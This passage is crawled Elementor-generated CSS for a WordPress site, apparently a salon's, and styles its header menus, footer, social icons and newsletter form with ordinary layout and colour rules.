					.elementor-15 .elementor-element.elementor-element-c214a8e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-15 .elementor-element.elementor-element-c214a8e .elementor-nav-menu--main .elementor-item:focus{color:#C08F4B;fill:#C08F4B;}.elementor-15 .elementor-element.elementor-element-c214a8e .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#C08F4B;}.elementor-15 .elementor-element.elementor-element-c214a8e .elementor-nav-menu--dropdown a, .elementor-15 .elementor-element.elementor-element-c214a8e .elementor-menu-toggle{color:#000000;}.elementor-15 .elementor-element.elementor-element-c214a8e .elementor-nav-menu--dropdown{background-color:#FFFFFF;border-style:solid;border-color:#C08F4B;}.elementor-15 .elementor-element.elementor-element-c214a8e .elementor-nav-menu--dropdown a:hover,
					.elementor-15 .elementor-element.elementor-element-c214a8e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-15 .elementor-element.elementor-element-c214a8e .elementor-nav-menu--dropdown a.highlighted,
					.elementor-15 .elementor-element.elementor-element-c214a8e .elementor-menu-toggle:hover{color:#C08F4B;}.elementor-15 .elementor-element.elementor-element-c214a8e .elementor-nav-menu--dropdown a:hover,
					.elementor-15 .elementor-element.elementor-element-c214a8e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-15 .elementor-element.elementor-element-c214a8e .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-15 .elementor-element.elementor-element-c214a8e .elementor-nav-menu--dropdown a.elementor-item-active{color:#C08F4B;background-color:#FFFFFF;}.elementor-15 .elementor-element.elementor-element-c214a8e .elementor-nav-menu--dropdown .elementor-item, .elementor-15 .elementor-element.elementor-element-c214a8e .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;font-weight:500;text-transform:uppercase;}@media(min-width:768px){.elementor-15 .elementor-element.elementor-element-558e8b3{width:25%;}.elementor-15 .elementor-element.elementor-element-1a36beb{width:49.332%;}.elementor-15 .elementor-element.elementor-element-c04fd68{width:25%;}.elementor-15 .elementor-element.elementor-element-e0a4f96{width:5%;}.elementor-15 .elementor-element.elementor-element-486c315{width:83.248%;}.elementor-15 .elementor-element.elementor-element-6b01cae{width:11.084%;}.elementor-15 .elementor-element.elementor-element-bb948ae{width:25%;}.elementor-15 .elementor-element.elementor-element-dc82090{width:49.332%;}.elementor-15 .elementor-element.elementor-element-88cc0c5{width:25%;}.elementor-15 .elementor-element.elementor-element-f53979f{width:5%;}.elementor-15 .elementor-element.elementor-element-679fdad{width:83.248%;}.elementor-15 .elementor-element.elementor-element-a81e0be{width:11.084%;}}@media(max-width:1024px) and (min-width:768px){.elementor-15 .elementor-element.elementor-element-486c315{width:80%;}.elementor-15 .elementor-element.elementor-element-6b01cae{width:15%;}.elementor-15 .elementor-element.elementor-element-679fdad{width:80%;}.elementor-15 .elementor-element.elementor-element-a81e0be{width:15%;}}@media(max-width:1024px){.elementor-15 .elementor-element.elementor-element-9f34e66{width:var( --container-widget-width, 72.234px );max-width:72.234px;--container-widget-width:72.234px;--container-widget-flex-grow:0;}.elementor-15 .elementor-element.elementor-element-e4182bd .elementor-icon-box-title{margin-block-end:5px;}.elementor-15 .elementor-element.elementor-element-e4182bd .elementor-icon{font-size:17px;padding:5px;}.elementor-15 .elementor-element.elementor-element-e4182bd .elementor-icon i{transform:rotate(86deg);}.elementor-15 .elementor-element.elementor-element-7de7268 img{width:42%;}.elementor-bc-flex-widget .elementor-15 .elementor-element.elementor-element-679fdad.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-15 .elementor-element.elementor-element-679fdad.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-15 .elementor-element.elementor-element-44b1617 > .elementor-widget-container{margin:0px 0px 0px 70px;}.elementor-15 .elementor-element.elementor-element-675aa1e{width:var( --container-widget-width, 72.234px );max-width:72.234px;--container-widget-width:72.234px;--container-widget-flex-grow:0;}.elementor-15 .elementor-element.elementor-element-675aa1e .elementor-nav-menu .elementor-item{font-size:13px;}}@media(max-width:767px){.elementor-15 .elementor-element.elementor-element-44b1617 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-15 .elementor-element.elementor-element-44b1617 .wpr-nav-menu .wpr-menu-item,.elementor-15 .elementor-element.elementor-element-44b1617 .wpr-mobile-nav-menu a,.elementor-15 .elementor-element.elementor-element-44b1617 .wpr-mobile-toggle-text{font-size:12px;}.elementor-15 .elementor-element.elementor-element-44b1617 .wpr-mobile-nav-menu{margin-top:23px;}.elementor-15 .elementor-element.elementor-element-466e81a > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-466e81a{text-align:center;}.elementor-15 .elementor-element.elementor-element-466e81a img{width:54%;max-width:100%;}.elementor-15 .elementor-element.elementor-element-414f1c5{width:30%;}.elementor-bc-flex-widget .elementor-15 .elementor-element.elementor-element-414f1c5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-15 .elementor-element.elementor-element-414f1c5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-15 .elementor-element.elementor-element-51a0f24 > .elementor-widget-container{margin:0px 0px -8px 0px;}.elementor-15 .elementor-element.elementor-element-51a0f24 .ekit_navsearch-button :is(i, svg){font-size:16px;}.elementor-15 .elementor-element.elementor-element-06f553f{width:40%;}.elementor-bc-flex-widget .elementor-15 .elementor-element.elementor-element-06f553f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-15 .elementor-element.elementor-element-06f553f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-15 .elementor-element.elementor-element-5048a36 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-15 .elementor-element.elementor-element-5048a36 .wpr-nav-menu .wpr-menu-item,.elementor-15 .elementor-element.elementor-element-5048a36 .wpr-mobile-nav-menu a,.elementor-15 .elementor-element.elementor-element-5048a36 .wpr-mobile-toggle-text{font-size:12px;}.elementor-15 .elementor-element.elementor-element-5048a36 .wpr-mobile-nav-menu{margin-top:23px;}.elementor-15 .elementor-element.elementor-element-a243da6{width:30%;}.elementor-bc-flex-widget .elementor-15 .elementor-element.elementor-element-a243da6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-15 .elementor-element.elementor-element-a243da6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-15 .elementor-element.elementor-element-c214a8e .elementor-nav-menu .elementor-item{font-size:12px;}.elementor-15 .elementor-element.elementor-element-c214a8e .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-15 .elementor-element.elementor-element-c214a8e .elementor-nav-menu--dropdown .elementor-item, .elementor-15 .elementor-element.elementor-element-c214a8e .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:12px;}.elementor-15 .elementor-element.elementor-element-c214a8e .elementor-nav-menu--dropdown{border-width:2px 2px 2px 2px;border-radius:12px 12px 12px 12px;}.elementor-15 .elementor-element.elementor-element-c214a8e .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:12px;border-top-right-radius:12px;}.elementor-15 .elementor-element.elementor-element-c214a8e .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:12px;border-bottom-left-radius:12px;}}/* Start custom CSS for icon-box, class: .elementor-element-52e36e5 */p.elementor-icon-box-description:hover {
    color: #c08f4b!important;
    transition: all 500ms ease-in-out;
    cursor: pointer;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-5fee63b */.elementor-sticky--active {
    z-index: 99;
    box-shadow: 0 7px 15px rgba(0, 0, 0, 0.1);
}/* End custom CSS */
/* Start custom CSS for icon-box, class: .elementor-element-e4182bd */p.elementor-icon-box-description:hover {
    color: #c08f4b!important;
    transition: all 500ms ease-in-out;
    cursor: pointer;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-2a0758f */.elementor-sticky--active {
    z-index: 99;
    box-shadow: 0 7px 15px rgba(0, 0, 0, 0.1);
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://serenekutz.com/wp-content/uploads/elementor/css/post-57.css?ver=1764810764
body_size: 3120
content:
.elementor-57 .elementor-element.elementor-element-ab3b934:not(.elementor-motion-effects-element-type-background), .elementor-57 .elementor-element.elementor-element-ab3b934 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-57 .elementor-element.elementor-element-ab3b934 > .elementor-container{max-width:1200px;}.elementor-57 .elementor-element.elementor-element-ab3b934{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 20px 0px;}.elementor-57 .elementor-element.elementor-element-ab3b934 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-57 .elementor-element.elementor-element-334f655 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-57 .elementor-element.elementor-element-6acb440 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-6acb440{text-align:left;}.elementor-57 .elementor-element.elementor-element-6acb440 img{width:55%;max-width:100%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-57 .elementor-element.elementor-element-00f781a > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-00f781a{text-align:left;}.elementor-57 .elementor-element.elementor-element-00f781a .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:300;color:#FFFFFF;}.elementor-57 .elementor-element.elementor-element-4522ba6 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-4522ba6{text-align:left;}.elementor-57 .elementor-element.elementor-element-4522ba6 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:300;color:#FFFFFF;}.elementor-57 .elementor-element.elementor-element-54c60c3 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-54c60c3{text-align:left;}.elementor-57 .elementor-element.elementor-element-54c60c3 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:300;color:#FFFFFF;}.elementor-57 .elementor-element.elementor-element-7118bc9 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-7118bc9{text-align:left;}.elementor-57 .elementor-element.elementor-element-7118bc9 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:300;color:#FFFFFF;}.elementor-57 .elementor-element.elementor-element-d65d4fe .elementor-repeater-item-124db9c > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-57 .elementor-element.elementor-element-d65d4fe .elementor-repeater-item-124db9c > a{background-color:#C08F4B;}.elementor-57 .elementor-element.elementor-element-d65d4fe .elementor-repeater-item-124db9c > a:hover{background-color:#826032;}.elementor-57 .elementor-element.elementor-element-d65d4fe .elementor-repeater-item-03be867 > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-57 .elementor-element.elementor-element-d65d4fe .elementor-repeater-item-03be867 > a{background-color:#C08F4B;}.elementor-57 .elementor-element.elementor-element-d65d4fe .elementor-repeater-item-03be867 > a:hover{background-color:#826032;}.elementor-57 .elementor-element.elementor-element-d65d4fe .elementor-repeater-item-9202830 > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-57 .elementor-element.elementor-element-d65d4fe .elementor-repeater-item-9202830 > a{background-color:#C08F4B;}.elementor-57 .elementor-element.elementor-element-d65d4fe .elementor-repeater-item-9202830 > a:hover{background-color:#826032;}.elementor-57 .elementor-element.elementor-element-d65d4fe .elementor-repeater-item-e16173c > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-57 .elementor-element.elementor-element-d65d4fe .elementor-repeater-item-e16173c > a{background-color:#C08F4B;}.elementor-57 .elementor-element.elementor-element-d65d4fe .elementor-repeater-item-e16173c > a:hover{background-color:#826032;}.elementor-57 .elementor-element.elementor-element-d65d4fe > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-d65d4fe .ekit_social_media{text-align:left;}.elementor-57 .elementor-element.elementor-element-d65d4fe .ekit_social_media > li > a{text-align:center;text-decoration:none;border-radius:50% 50% 50% 50%;padding:4px 1px 0px 0px;width:40px;height:40px;line-height:28px;}.elementor-57 .elementor-element.elementor-element-d65d4fe .ekit_social_media > li{display:inline-block;margin:4px 4px 4px 4px;}.elementor-57 .elementor-element.elementor-element-d65d4fe .ekit_social_media > li > a i{font-size:16px;}.elementor-57 .elementor-element.elementor-element-d65d4fe .ekit_social_media > li > a svg{max-width:16px;}.elementor-57 .elementor-element.elementor-element-cba821d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-57 .elementor-element.elementor-element-05e3c7d > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-57 .elementor-element.elementor-element-05e3c7d{text-align:left;}.elementor-57 .elementor-element.elementor-element-05e3c7d .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;line-height:19px;color:#FFFFFF;}.elementor-57 .elementor-element.elementor-element-2964e2a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-2964e2a{text-align:left;}.elementor-57 .elementor-element.elementor-element-2964e2a .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;line-height:20px;color:#FFFFFF;}.elementor-57 .elementor-element.elementor-element-222a843 > .elementor-widget-container{margin:6px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-222a843{text-align:left;}.elementor-57 .elementor-element.elementor-element-222a843 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;line-height:20px;color:#FFFFFF;}.elementor-57 .elementor-element.elementor-element-6b76f21 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-6b76f21{text-align:left;}.elementor-57 .elementor-element.elementor-element-6b76f21 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;line-height:20px;color:#FFFFFF;}.elementor-57 .elementor-element.elementor-element-c42ec02 > .elementor-widget-container{margin:6px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-c42ec02{text-align:left;}.elementor-57 .elementor-element.elementor-element-c42ec02 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;line-height:20px;color:#FFFFFF;}.elementor-57 .elementor-element.elementor-element-465acb8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-57 .elementor-element.elementor-element-eac7fab > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-57 .elementor-element.elementor-element-eac7fab{text-align:left;}.elementor-57 .elementor-element.elementor-element-eac7fab .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;line-height:19px;color:#FFFFFF;}.elementor-57 .elementor-element.elementor-element-63b10e6 .ekit_form_control{background-color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:12px;font-weight:300;border-style:solid;border-width:1px 1px 1px 1px;border-color:#DBDBDB;border-radius:30px 0px 0px 30px;padding:10px 90px 10px 20px;}.elementor-57 .elementor-element.elementor-element-63b10e6 .ekit-mail-submit{background-color:transparent;font-family:"Poppins", Sans-serif;font-size:12px;line-height:20px;border-radius:0px 30px 30px 0px;padding:11px 10px 11px 10px;margin:0px 0px 0px 0px;color:#fff;background-image:linear-gradient(90deg, #826032 21%, #C08F4B 100%);}.elementor-57 .elementor-element.elementor-element-63b10e6 .ekit-mail-submit:before{background-color:#C08F4B;}.elementor-57 .elementor-element.elementor-element-63b10e6 .elementskit_input_label{font-family:"Poppins", Sans-serif;color:#000000;}.elementor-57 .elementor-element.elementor-element-63b10e6 .elementskit_input_container{flex:0 0 70%;}.elementor-57 .elementor-element.elementor-element-63b10e6 .elementskit_inline_form .elementskit_input_wraper:not(:last-child){margin-right:-2px;}.elementor-57 .elementor-element.elementor-element-63b10e6 .ekit_form_control::-webkit-input-placeholder{color:#666666;font-size:12px;}.elementor-57 .elementor-element.elementor-element-63b10e6 .ekit_form_control::-moz-placeholder{color:#666666;font-size:12px;}.elementor-57 .elementor-element.elementor-element-63b10e6 .ekit_form_control:-ms-input-placeholder{color:#666666;font-size:12px;}.elementor-57 .elementor-element.elementor-element-63b10e6 .ekit_form_control:-moz-placeholder{color:#666666;font-size:12px;}.elementor-57 .elementor-element.elementor-element-63b10e6 .ekit-mail-submit svg path{stroke:#fff;fill:#fff;}.elementor-57 .elementor-element.elementor-element-63b10e6 .ekit-mail-submit:hover{color:#fff;}.elementor-57 .elementor-element.elementor-element-63b10e6 .ekit-mail-submit:hover svg path{stroke:#fff;fill:#fff;}.elementor-57 .elementor-element.elementor-element-63b10e6 .ekit-mail-submit > i, .elementor-57 .elementor-element.elementor-element-63b10e6 .ekit-mail-submit > i{font-size:20px;}.elementor-57 .elementor-element.elementor-element-63b10e6 .ekit-mail-submit > i, .elementor-57 .elementor-element.elementor-element-63b10e6 .ekit-mail-submit > svg{max-width:20px;height:auto;}.elementor-57 .elementor-element.elementor-element-63b10e6 .elementskit_input_group_text i{color:#000000;}.elementor-57 .elementor-element.elementor-element-63b10e6 .elementskit_input_group_text svg path{stroke:#000000;fill:#000000;}.elementor-57 .elementor-element.elementor-element-63b10e6 .elementskit_input_group_text{font-size:20px;}.elementor-57 .elementor-element.elementor-element-63b10e6 .elementskit_input_group_text svg{max-width:20px;}.elementor-57 .elementor-element.elementor-element-0c63125 > .elementor-widget-container{margin:18px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-0c63125{text-align:left;}.elementor-57 .elementor-element.elementor-element-0c63125 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;line-height:24px;color:#FFFFFF;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-57 .elementor-element.elementor-element-e87cf6e .elementor-button{background-color:#C08F4B;font-family:"Poppins", Sans-serif;font-weight:500;padding:12px 20px 12px 20px;}.elementor-57 .elementor-element.elementor-element-e87cf6e .elementor-button:hover, .elementor-57 .elementor-element.elementor-element-e87cf6e .elementor-button:focus{background-color:#826032;}.elementor-57 .elementor-element.elementor-element-e87cf6e > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-798fc381:not(.elementor-motion-effects-element-type-background), .elementor-57 .elementor-element.elementor-element-798fc381 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#C08F4B;}.elementor-57 .elementor-element.elementor-element-798fc381 > .elementor-container{max-width:1200px;}.elementor-57 .elementor-element.elementor-element-798fc381{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:4px 0px 4px 0px;}.elementor-57 .elementor-element.elementor-element-798fc381 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-57 .elementor-element.elementor-element-3600acc5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-57 .elementor-element.elementor-element-3600acc5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-57 .elementor-element.elementor-element-4b993d6f .elementskit-section-title-wraper .elementskit-section-title{color:#FFFFFF;margin:0px 0px 0px 0px;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;line-height:17px;}.elementor-57 .elementor-element.elementor-element-4b993d6f .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-57 .elementor-element.elementor-element-4b993d6f .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-57 .elementor-element.elementor-element-7c5d6a2f .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#FFFFFF;}.elementor-57 .elementor-element.elementor-element-7c5d6a2f .elementor-icon-list-item > a{margin:0px 12px 0px 12px;}.elementor-57 .elementor-element.elementor-element-7c5d6a2f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-57 .elementor-element.elementor-element-7c5d6a2f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-57 .elementor-element.elementor-element-7c5d6a2f .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-57 .elementor-element.elementor-element-7c5d6a2f .ekit_page_list_content{flex-direction:row;}.elementor-57 .elementor-element.elementor-element-7c5d6a2f .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;}.elementor-57 .elementor-element.elementor-element-7c5d6a2f .elementor-icon-list-text{color:#FFFFFF;}.elementor-57 .elementor-element.elementor-element-7c5d6a2f .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E9E9E9;}.elementor-57 .elementor-element.elementor-element-7c5d6a2f .elementor-icon-list-item{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:300;line-height:17px;}.elementor-57 .elementor-element.elementor-element-7c5d6a2f .ekit_menu_label{align-self:center;}.elementor-57 .elementor-element.elementor-element-890cb23:not(.elementor-motion-effects-element-type-background), .elementor-57 .elementor-element.elementor-element-890cb23 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-57 .elementor-element.elementor-element-890cb23 > .elementor-container{max-width:1200px;}.elementor-57 .elementor-element.elementor-element-890cb23{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 20px 0px;}.elementor-57 .elementor-element.elementor-element-890cb23 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-57 .elementor-element.elementor-element-fcf3fe5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-57 .elementor-element.elementor-element-dc2deb5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-dc2deb5{text-align:left;}.elementor-57 .elementor-element.elementor-element-dc2deb5 img{width:73%;max-width:100%;}.elementor-57 .elementor-element.elementor-element-35d9b42 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-35d9b42{text-align:left;}.elementor-57 .elementor-element.elementor-element-35d9b42 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:300;color:#FFFFFF;}.elementor-57 .elementor-element.elementor-element-f782923 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-f782923{text-align:left;}.elementor-57 .elementor-element.elementor-element-f782923 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:300;color:#FFFFFF;}.elementor-57 .elementor-element.elementor-element-d17a1c2 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-d17a1c2{text-align:left;}.elementor-57 .elementor-element.elementor-element-d17a1c2 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:300;color:#FFFFFF;}.elementor-57 .elementor-element.elementor-element-535da8e > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-535da8e{text-align:left;}.elementor-57 .elementor-element.elementor-element-535da8e .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:300;color:#FFFFFF;}.elementor-57 .elementor-element.elementor-element-e1a09cc .elementor-repeater-item-124db9c > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-57 .elementor-element.elementor-element-e1a09cc .elementor-repeater-item-124db9c > a{background-color:#C08F4B;}.elementor-57 .elementor-element.elementor-element-e1a09cc .elementor-repeater-item-124db9c > a:hover{background-color:#826032;}.elementor-57 .elementor-element.elementor-element-e1a09cc .elementor-repeater-item-03be867 > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-57 .elementor-element.elementor-element-e1a09cc .elementor-repeater-item-03be867 > a{background-color:#C08F4B;}.elementor-57 .elementor-element.elementor-element-e1a09cc .elementor-repeater-item-03be867 > a:hover{background-color:#826032;}.elementor-57 .elementor-element.elementor-element-e1a09cc .elementor-repeater-item-c6f197b > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-57 .elementor-element.elementor-element-e1a09cc .elementor-repeater-item-c6f197b > a{background-color:#C08F4B;}.elementor-57 .elementor-element.elementor-element-e1a09cc .elementor-repeater-item-c6f197b > a:hover{background-color:#826032;}.elementor-57 .elementor-element.elementor-element-e1a09cc .elementor-repeater-item-a633c24 > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-57 .elementor-element.elementor-element-e1a09cc .elementor-repeater-item-a633c24 > a{background-color:#C08F4B;}.elementor-57 .elementor-element.elementor-element-e1a09cc .elementor-repeater-item-a633c24 > a:hover{background-color:#826032;}.elementor-57 .elementor-element.elementor-element-e1a09cc .elementor-repeater-item-a64323b > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-57 .elementor-element.elementor-element-e1a09cc .elementor-repeater-item-a64323b > a{background-color:#C08F4B;}.elementor-57 .elementor-element.elementor-element-e1a09cc .elementor-repeater-item-a64323b > a:hover{background-color:#826032;}.elementor-57 .elementor-element.elementor-element-e1a09cc .elementor-repeater-item-05f7236 > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-57 .elementor-element.elementor-element-e1a09cc .elementor-repeater-item-05f7236 > a{background-color:#C08F4B;}.elementor-57 .elementor-element.elementor-element-e1a09cc .elementor-repeater-item-05f7236 > a:hover{background-color:#826032;}.elementor-57 .elementor-element.elementor-element-e1a09cc{width:var( --container-widget-width, 101.066% );max-width:101.066%;--container-widget-width:101.066%;--container-widget-flex-grow:0;}.elementor-57 .elementor-element.elementor-element-e1a09cc > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-e1a09cc.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-57 .elementor-element.elementor-element-e1a09cc .ekit_social_media{text-align:left;}.elementor-57 .elementor-element.elementor-element-e1a09cc .ekit_social_media > li > a{text-align:center;text-decoration:none;border-radius:50% 50% 50% 50%;padding:4px 1px 0px 0px;width:35px;height:35px;line-height:24px;}.elementor-57 .elementor-element.elementor-element-e1a09cc .ekit_social_media > li{display:inline-block;margin:4px 4px 4px 4px;}.elementor-57 .elementor-element.elementor-element-e1a09cc .ekit_social_media > li > a i{font-size:16px;}.elementor-57 .elementor-element.elementor-element-e1a09cc .ekit_social_media > li > a svg{max-width:16px;}.elementor-57 .elementor-element.elementor-element-c2eaf8e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-57 .elementor-element.elementor-element-63e4fa8 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-57 .elementor-element.elementor-element-63e4fa8{text-align:left;}.elementor-57 .elementor-element.elementor-element-63e4fa8 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;line-height:19px;color:#FFFFFF;}.elementor-57 .elementor-element.elementor-element-fea0e8b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-fea0e8b{text-align:left;}.elementor-57 .elementor-element.elementor-element-fea0e8b .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;line-height:20px;color:#FFFFFF;}.elementor-57 .elementor-element.elementor-element-8eb35c2 > .elementor-widget-container{margin:6px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-8eb35c2{text-align:left;}.elementor-57 .elementor-element.elementor-element-8eb35c2 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;line-height:20px;color:#FFFFFF;}.elementor-57 .elementor-element.elementor-element-d2f5714 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-d2f5714{text-align:left;}.elementor-57 .elementor-element.elementor-element-d2f5714 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;line-height:20px;color:#FFFFFF;}.elementor-57 .elementor-element.elementor-element-f888cd4 > .elementor-widget-container{margin:6px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-f888cd4{text-align:left;}.elementor-57 .elementor-element.elementor-element-f888cd4 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;line-height:20px;color:#FFFFFF;}.elementor-57 .elementor-element.elementor-element-09e6004 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-57 .elementor-element.elementor-element-e222fc2 > .elementor-widget-container{margin:0px 0px 20px 